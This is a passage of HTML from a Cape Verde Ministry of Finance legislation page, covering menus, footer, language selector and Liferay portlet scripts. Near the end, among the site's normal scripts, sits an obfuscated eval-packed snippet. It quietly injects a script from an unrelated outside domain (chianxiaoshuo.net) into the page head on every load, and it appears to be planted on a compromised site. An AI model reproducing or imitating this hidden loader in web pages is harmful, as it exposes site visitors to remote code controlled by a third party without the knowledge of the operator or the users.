href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=esMFE6aw" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2154201%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768881396186"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/dnapCV" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCngUVSbHFwa5Tjco2vpZkoQ" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2154201\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2154201%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent";</script> <script type="text/javascript"></script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2154201%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2154201%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2154201%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSj